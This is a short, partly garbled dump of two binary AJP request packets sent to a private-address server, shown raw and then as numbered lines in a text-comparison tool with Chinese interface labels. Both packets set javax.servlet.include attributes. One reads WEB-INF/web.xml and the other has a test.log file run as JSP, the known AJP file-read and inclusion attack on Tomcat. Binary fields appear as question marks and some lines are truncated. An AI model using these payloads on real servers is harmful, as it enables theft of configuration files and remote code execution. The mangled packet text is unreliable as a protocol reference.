 4?HTTP/1.1 /asdf 192.168.41.3 192.168.41.3 P ?
keep-alive Accept-Language en-US,en;q=0.5 ? 0 Accept-Encoding gzip,
deflate, sdch
Cache-Control max-age=0 ? Mozilla Upgrade-Insecure-Requests 1 ?
text/html ? 192.168.41.3
!javax.servlet.include.request_uri /
javax.servlet.include.path_info WEB-INF/web.xml
"javax.servlet.include.servlet_path /
4?HTTP/1.1 /asdf.jsp 192.168.41.3 192.168.41.3 P ?
keep-alive Accept-Language en-US,en;q=0.5 ? 0 Accept-Encoding gzip,
deflate, sdch
Cache-Control max-age=0 ? Mozilla Upgrade-Insecure-Requests 1 ?
text/html ? 192.168.41.3
!javax.servlet.include.request_uri /
javax.servlet.include.path_info test.log
"javax.servlet.include.servlet_path /
开始比较
清空
1. 4? HTTP/1.1 /asdf 192.168.41.3 192.168.41.3 P ?
2. keep-alive Accept-Language en-US,en;q=0.5 ? 0 Accept-Encoding gzip, deflate, sdc
3. Cache-Control max-age=0 ? Mozilla Upgrade-Insecure-Requests 1 ? text/html ?
4. !javax.servlet.include.request_uri /
5. javax.servlet.include.path_info WEB-INF/web.xml
6. "javax.servlet.include.servlet_path /
1. 4? HTTP/1.1 /asdf.jsp 192.168.41.3 192.168.41.3 P ?
2. keep-alive Accept-Language en-US,en;q=0.5 ? 0 Accept-Encoding gzip, deflate, sdc
3. Cache-Control max-age=0 ? Mozilla Upgrade-Insecure-Requests 1 ? text/html ?
4. !javax.servlet.include.request_uri /
5. javax.servlet.include.path_info test.log
6. "javax.servlet.include.servlet_path /